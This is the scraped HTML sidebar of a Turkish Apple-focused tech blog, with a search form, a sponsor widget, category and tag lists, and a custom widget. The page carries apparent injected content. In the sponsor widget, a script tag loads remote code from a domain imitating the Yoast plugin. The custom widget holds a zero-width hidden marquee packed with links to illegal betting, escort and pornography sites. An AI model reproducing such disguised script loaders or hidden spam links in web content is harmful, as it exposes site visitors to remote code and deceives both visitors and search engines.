<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://www.atasehirmos.com/" title="ataşehir escort">ataşehir escort</a><a href="https://www.bakdergisi.com/" title="deneme bonusu">deneme bonusu</a><a href="https://lucky-palace.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Pasgol_" title="pasgol">pasgol</a><a href="https://www.vipdevushki.com/" title="vipdevushki.com">vipdevushki.com</a><a href="https://loftatopera.com/" title="deneme bonusu">deneme bonusu</a><a href="https://jojobet-guncel-giris.webflow.io/" title="Jojobet">Jojobet</a><a href="https://twitter.com/starzbetbonus" title="starzbet">starzbet</a><a href="https://twitter.com/ajaxbet" title="ajaxbet">ajaxbet</a><a href="https://www.faaesthetics.com" title="deneme bonusu">deneme bonusu</a><a href="https://mmod.rutgers.edu" title="jojobet">jojobet</a><a href="https://yenidengirisadresim24.tumblr.com/matt2/" title="matbet giriş">matbet giriş</a><a href="https://kavgirdim-org.tumblr.com/" title="kavbet giriş">kavbet giriş</a><a href="https://www.webspor101.xyz/" title="webspor">webspor</a><a href="https://yabancidizibax.com/" title="porno izle">porno izle</a><a href="https://jojbtgzl.tumblr.com/" title="jojobet">jojobet</a><a href="https://fti.mercubuana-yogya.ac.id/" title="CASİBOM GİRİŞ">CASİBOM GİRİŞ</a><a href="https://fti.mercubuana-yogya.ac.id/" title="CASİBOM">CASİBOM</a><a href="https://asyabahisyeniampx1.tumblr.com/" title="Asyabahis">Asyabahis</a><a href="https://tr.pinterest.com/grandguncelgiris/" title="grandpashabet">grandpashabet</a><a href="https://twitter.com/Banko_Bet" title="bankobet">bankobet</a><a href="https://casigiradres.com/" title="casibom">casibom</a><a href="https://casigiradres.tumblr.com/" title="casibom">casibom</a><a href="https://casigiradres.com/" title="casibom güncel">casibom güncel</a><a href="https://onwindepazar.tumblr.com/" title="onwin">onwin</a><a href="https://casigiradres.tumblr.com/" title="casibom güncel">casibom güncel</a><a href="https://twitter.com/CasibomMaxi" title="casibom">casibom</a><a href="https://twitter.com/MarsbahisExit" title="Marsbahis">Marsbahis</a><a href="https://twitter.com/TipobetClass" title="tipobet">tipobet</a><a href="https://twitter.com/TipobetClass" title="tipobet">tipobet</a><a href="https://twitter.com/TipobetClass" title="tipobet">tipobet</a><a href="https://www.mirkorma.ru/" title="casibom">casibom</a><a href="https://beetsat-mobil-login.tumblr.com" title="betsat giriş">betsat giriş</a><a href="https://casibomdayicanx.tumblr.com/" title="casibom">casibom</a><a href="https://github.com/yeniigiiris/Savoybetting-2/blob/main/Savoybetting%20Giris%20Adresi.md" title="savoybetting">savoybetting</a><a href="https://btebtbreakstr3.tumblr.com/" title="betebet">betebet</a><a href="https://twitter.com/EntryCasibom" title="casibom">casibom</a><a href="https://github.com/yeniadrres/Gobahis--5/blob/main/Gobahis%20Giris%20Adresi.md" title="gobahis">gobahis</a><a href="https://github.com/VIP-VITO-TRANSFER-0531-786-5971/V-TO" title="vito transfer">vito transfer</a><a href="https://asyabahisyeniampx1.tumblr.com" title="Asyabahis">Asyabahis</a><a href="https://twitter.com/_matadorbeetr" title="matadorbet twitter">matadorbet twitter</a><a href="https://puffless1.com/" title="Vozol">Vozol</a><a href="https://marsbahsgris-guncel2024.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://kingbettinglekayit.tumblr.com/kayit" title="kingbetting ">kingbetting </a><a href="https://github.com/yeniadrres/OnBahis--3/blob/main/OnBahis%20%20Giris%20Adresi.md" title="onbahis">onbahis</a><a href="https://twitter.com/sonbahis_01" title="Sonbahis">Sonbahis</a><a href="https://orisbetgold.tumblr.com/gold" title="orisbet">orisbet</a><a href="https://ruyabetekayit.tumblr.com/kayit" title="rüyabet">rüyabet</a><a href="https://github.com/yeniadrres/Marsbahis-6/blob/main/Marsbahis%20Giris%20Adresi.md" title="marbahis">marbahis</a><a href="https://github.com/Casibom-Guuncel-Giriss/Casibom/" title="casibom giriş">casibom giriş</a><a href="https://twitter.com/TipobetClass" title="tipobet">tipobet</a><a href="https://twitter.com/MarsbahisPrive" title="Marsbahis">Marsbahis</a><a href="https://holiciyiim.tumblr.com" title="holiganbet">holiganbet</a><a href="https://robotics.rutgers.edu/" title="casibom giriş">casibom giriş</a><a href="https://kanyonhemenkatla.tumblr.com/" title="betkanyon güncel giriş">betkanyon güncel giriş</a><a href="https://kanyonhemenkatla.tumblr.com/" title="betkanyon güncel giriş">betkanyon güncel giriş</a><a href="https://grandilekazan.tumblr.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://kanyonhemenkatla.tumblr.com/" title="betkanyon güncel giriş">betkanyon güncel giriş</a><a href="https://matadorilekazans.tumblr.com/" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://saha-seversin.tumblr.com/" title="sahabet güncel giriş">sahabet güncel giriş</a><a href="https://matador-seversin.tumblr.com/" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://matadorb3tyolunda.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://marsbahsgris-guncel2024.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://marsbahsgris-guncel2024.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://imajbtgrs-guncel2024.tumblr.com/" title="imajbet">imajbet</a><a href="https://marsorilekazan.tumblr.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://tipoilekazan.tumblr.com/" title="tipobet güncel giriş">tipobet güncel giriş</a><a href="https://jojo-seversin.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://holiilekazan.tumblr.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://marsilekazan.tumblr.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://winilekazan.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://winilekazan.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://sahailekazan.tumblr.com/" title="sahabet güncel giriş">sahabet güncel giriş</a><a href="https://winilekazan.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://matbtgrs-guncel2024.tumblr.com/" title="matbet">matbet</a><a href="https://jgncel-grs2024.tumblr.com/" title="jojobet">jojobet</a><a href="https://hgan-guncel2024.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://matador-seversin.tumblr.com/" title="matadorbet giriş">matadorbet giriş</a><a href="https://sekabtgr-guncel2024.tumblr.com/" title="sekabet">sekabet</a><a href="https://matador-seversin.tumblr.com/" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://matador-seversin.tumblr.com/" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://merit-seversin.tumblr.com/" title="meritking giriş">meritking giriş</a><a href="https://saha-seversin.tumblr.com/" title="sahabet giriş">sahabet giriş</a><a href="https://pasha-seversin.tumblr.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://matbt-seversin.tumblr.com/" title="matbet giriş">matbet giriş</a><a href="https://matbt-seversin.tumblr.com/" title="matbet giriş">matbet giriş</a><a href="https://seka-seversin.tumblr.com/" title="sekabet giriş">sekabet giriş</a><a href="https://seka-seversin.tumblr.com/" title="sekabet giriş">sekabet giriş</a><a href="https://jojo-seversin.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://sekabtgr-guncel2024.tumblr.com/" title="sekabet">sekabet</a><a href="https://sekailekazan.tumblr.com/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://winilekazan.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://matilekazan.tumblr.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://onvvin-seversin.tumblr.com/" title="onwin giriş">onwin giriş</a><a href="https://onvvingrs-guncel2024.tumblr.com/" title="onwin">onwin</a><a href="https://merit-seversin.tumblr.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://onvvin-seversin.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://jojo-seversin.tumblr.com/" title="jojobet">jojobet</a><a href="https://sahabtgrs-guncel2024.tumblr.com/" title="sahabet">sahabet</a><a href="https://grndgrs-guncel2024.tumblr.com/" title="grandpashabet">grandpashabet</a><a href="https://groups.google.com/g/grandagel/c/F1YsqxF76xk" title="Grandpashabet">Grandpashabet</a><a href="https://groups.google.com/g/grandagel/c/F1YsqxF76xk" title="Grandpashabet">Grandpashabet</a><a href="https://casibom385.com" title="casibom giriş">casibom giriş</a><a href="https://groups.google.com/g/grandagel/c/F1YsqxF76xk" title="Grandpashabet">Grandpashabet</a><a href="https://kaliteliadresim22.tumblr.com/matgiris/" title="matbet giriş">matbet giriş</a><a href="https://www.forever-digital.net/" title="Sahabet giriş">Sahabet giriş</a><a href="https://matdorgrs-guncel2024.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://grndgrs-guncel2024.tumblr.com/" title="grandpashabet">grandpashabet</a><a href="https://sultanbe772com.tumblr.com/" title="sultanbet">sultanbet</a><a href="https://sultanbe772com.tumblr.com/" title="sultanbet">sultanbet</a><a href="https://sultanbe772com.tumblr.com/" title="sultanbet">sultanbet</a><a href="https://matcisawa.tumblr.com/" title="matbet giriş">matbet giriş</a><a href="https://sultanbe772com.tumblr.com/" title="sultanbet">sultanbet</a><a href="https://sultanbe772com.tumblr.com/" title="sultanbet">sultanbet</a><a href="https://sultanbe772com.tumblr.com/" title="sultanbet">sultanbet</a><a href="https://mavibe234com.tumblr.com/" title="mavibet">mavibet</a><a href="https://cassiburada.tumblr.com" title="casibom">casibom</a><a href="https://twitter.com/TipobetClass" title="tipobet">tipobet</a><a href="https://gelkaybedenlerolma14442.tumblr.com/" title="Tümbet">Tümbet</a><a href="https://tropp-2024.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://imajbxtgxris.tumblr.com/" title="imajbet">imajbet</a><a href="https://twitter.com/MarsbahisJoined" title="marsbahis giriş">marsbahis giriş</a><a href="https://next.renovetec.com" title="casibom">casibom</a><a href="https://mygladix.org/" title="ultrabet">ultrabet</a><a href="https://mygladix.org/" title="ultrabet giriş">ultrabet giriş</a><a href="https://casgrs-guncel2024.tumblr.com/" title="casibom">casibom</a><a href="https://casgrs-guncel2024.tumblr.com/" title="casibom">casibom</a><a href="https://matadorbns.tumblr.com" title="matadorbet">matadorbet</a><a href="https://matadorgunceladress.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://matadorgunceladress.tumblr.com/" title="matadorbet giriş">matadorbet giriş</a><a href="https://jojoyla-delice2024.tumblr.com" title="jojobet giriş">jojobet giriş</a><a href="https://casibomgirtr.com/" title="casibom">casibom</a><a href="https://jojokangalpazar.tumblr.com/jojokangalpazar" title="jojobet giriş">jojobet giriş</a><a href="https://twitter.com/Tipobet_Geldi" title="tipobet">tipobet</a><a href="https://jojooo-btgirs.tumblr.com/" title="jojobet">jojobet</a><a href="https://seka-seversin.tumblr.com/" title="sekabet giriş">sekabet giriş</a><a href="https://www.eatasehir.com" title="Ataşehir Escort">Ataşehir Escort</a><a href="https://webmastersozluk.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://twitter.com/8grandpashabet" title="Grandpashabet Twitter">Grandpashabet Twitter</a><a href="https://kopmakpusulmak47.tumblr.com/" title="Pusulabet">Pusulabet</a><a href="https://matbetyeniadres2024xx.tumblr.com" title="matbet">matbet</a><a href="https://mastertum986.tumblr.com/" title="Tümbet">Tümbet</a><a href="https://istanbulkart-islemlerin.tumblr.com/" title="istanbul kart başvuru">istanbul kart başvuru</a><a href="https://marsilekazan.tumblr.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://matadorbetganyotcuu.tumblr.com/" title="matadorbet giriş">matadorbet giriş</a><a href="https://itopyabet.com" title="itopyabet">itopyabet</a><a href="https://1000xmario-dedede.tumblr.com/" title="mariobet">mariobet</a><a href="https://www.institutdefrance.fr/" title="Casibom Giriş">Casibom Giriş</a><a href="https://btsist1042.tumblr.com/" title="betist giriş">betist giriş</a><a href="https://twitter.com/TipobetMaximum" title="tipobet">tipobet</a><a href="https://cmr.kz/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a><a href="https://jcofoundationrepair.com/" title="jojobet giriş">jojobet giriş</a><a href="https://hotelresidencet2.com/" title="marsbahis">marsbahis</a><a href="https://ampssoos3.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ampssoos3.tumblr.com/" title="jojobet ">jojobet </a><a href="https://grandenguncelgiris.tumblr.com/" title="Grandpashabet">Grandpashabet</a><a href="https://grandenguncelgiris.tumblr.com/" title="Grandpashabet">Grandpashabet</a><a href="https://grandenguncelgiris.tumblr.com/" title="Grandpashabet">Grandpashabet</a><a href="https://meritkinqresmigiris.tumblr.com" title="meritking">meritking</a><a href="https://marsinternetci.tumblr.com" title="marsbahis">marsbahis</a><a href="https://supertotobetgirin.nicepage.io/" title="supertotobet">supertotobet</a><a href="https://royalbetgold.tumblr.com/gold" title="royalbet">royalbet</a><a href="https://pendikpezofd.tumblr.com/" title="pendik eskort">pendik eskort</a><a href="https://extrabetpro3.tumblr.com/" title="extrabet">extrabet</a><a href="https://mmod.rutgers.edu" title="jojobet">jojobet</a><a href="https://galaagirssxlz.tumblr.com/" title="galabet">galabet</a><a href="https://fpciviles.com/" title="meritking">meritking</a><a href="https://meritkinggyolu.tumblr.com/" title="meritking giriş">meritking giriş</a><a href="https://marsbahsgris-guncel2024.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://imajbtgrs-guncel2024.tumblr.com/" title="imajbet">imajbet</a><a href="https://matbtgrs-guncel2024.tumblr.com/" title="matbet">matbet</a><a href="https://jgncel-grs2024.tumblr.com/" title="jojobet">jojobet</a><a href="https://hgan-guncel2024.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://hgan-guncel2024.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://hgan-guncel2024.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://sekabtgr-guncel2024.tumblr.com/" title="sekabet">sekabet</a><a href="https://onvvingrs-guncel2024.tumblr.com/" title="onwin">onwin</a><a href="https://sahabtgrs-guncel2024.tumblr.com/" title="sahabet">sahabet</a><a href="https://grndgrs-guncel2024.tumblr.com/" title="grandpashabet">grandpashabet</a><a href="https://grndgrs-guncel2024.tumblr.com/" title="grandpashabet">grandpashabet</a><a href="https://cdefis.edu.mx/" title="casibom giriş">casibom giriş</a><a href="https://kartalescorts.tumblr.com" title="kartal escort">kartal escort</a><a href="https://marsgirrspxc.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://marsgirrspxc.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://holigangirisadresii.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://timebet-bsd.tumblr.com/" title="timebet">timebet</a><a href="https://jojoyla-delice2024.tumblr.com" title="jojobet giriş">jojobet giriş</a><a href="https://icr-123baywncom.tumblr.com" title="baywin giriş">baywin giriş</a><a href="https://www.escortgurugram.com/" title="Escort">Escort</a><a href="https://github.com/milanobetgiris-guncel/milanobetgiris-guncel/" 